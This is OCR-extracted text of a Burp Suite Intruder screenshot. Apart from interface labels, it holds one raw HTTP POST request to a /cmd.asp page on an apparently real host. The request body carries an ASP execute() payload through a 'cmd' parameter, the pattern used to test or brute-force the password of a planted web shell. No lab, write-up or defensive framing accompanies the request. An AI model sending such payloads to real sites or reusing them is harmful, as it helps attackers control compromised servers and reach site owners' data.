 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://www.c1moon.com Update Host header to match target
Clear §
Auto §
Refresh
1 POST /cmd.asp HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDQCCSSQQR=DIJFNPHDEHBDCHMJNPBJEEPJ
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13 cmd=execute("response.clear:response.write(""passwordright""):response.end")
? Search 0 highlights Clear
0 payload positions Length: 634